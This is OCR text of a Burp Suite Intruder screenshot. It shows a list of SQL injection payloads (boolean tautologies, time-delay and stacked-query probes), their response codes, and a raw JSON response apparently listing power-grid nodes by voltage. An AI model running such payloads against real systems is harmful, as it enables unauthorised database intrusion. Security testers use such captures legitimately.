 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count: 154
Payload type: Simple list Request count: 1,078
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
'
a' or 1=1--
"a"" or 1=1--"
or a = a
a' or 'a' = 'a
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each
Start attack
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 94822
1 1 ' 200 1949
2 1 a' or 1=1-- 500 1853
3 1 "a"" or 1=1--" 500 1853
4 1 or a = a 500 1853
5 1 a' or 'a' = 'a 500 1853
6 1 1 or 1=1 500 1853
7 1 a' waitfor delay '0:0:10'-- 500 1853
8 1 1 waitfor delay '0:0:10'-- 500 1853
9 1 declare @q nvarchar (200) sele... 500 1853
10 1 declare @s varchar(200) select... 500 1853
11 1 declare @q nvarchar (200) 0x7... 500 1853
Request Response
Raw Headers Hex
14af403aa58f","name":"□□","pid":"220kV$220kV$43972e4d-dfe1-49b7-9df6-f7a59a1a9454"},{"id":"110kV$110kV$fdf2d5b0-11
73-4998-bf30-a110a52210ec$795ea30e-2fca-41ce-9031-14af403aa58f","name":"□□","pid":"110kV$110kV$fdf2d5b0-1173-4998-
bf30-a110a52210ec"},{"id":"110kV$220kV$6c66f0c5-1776-41d1-964f-e00a547df352$795ea30e-2fca-41ce-9031-14af403aa58f",
"name":"□□","pid":"110kV$220kV$6c66f0c5-1776-41d1-964f-e00a547df352"},{"id":"10kV$110kV$76c3ae51-037c-429b-8775-fe
61cd152e33$795ea30e-2fca-41ce-9031-14af403aa58f","name":"□□","pid":"10kV$110kV$76c3ae51-037c-429b-8775-fe61cd152e3
3"},{"id":"10kV$110kV$30ec8c5c-b9c1-4063-be42-585c933325ce$795ea30e-2fca-41ce-9031-14af403aa58f","name":"□□","pid"
:"10kV$110kV$30ec8c5c-b9c1-4063-be42-585c933325ce"},{"id":"35kV$220kV$76c3ae51-037c-429b-8775-fe61cd152e33$795ea30
e-2fca-41ce-9031-14af403aa58f","name":"□□","pid":"35kV$220kV$76c3ae51-037c-429b-8775-fe61cd152e33"},{"id":"220kV$2
20kV$131b73c9-7440-4605-9e7f-60ff25f159d8$795ea30e-2fca-41ce-9031-14af403aa58f","name":"□□","pid":"220kV$220kV$131
b73c9-7440-4605-9e7f-60ff25f159d8"},{"id":"10kV$220kV$30ec8c5c-b9c1-4063-be42-585c933325ce$795ea30e-2fca-41ce-9031
-14af403aa58f","name":"□□","pid":"10kV$220kV$30ec8c5c-b9c1-4063-be42-585c933325ce"},{"id":"10kV$110kV$fdf2d5b0-117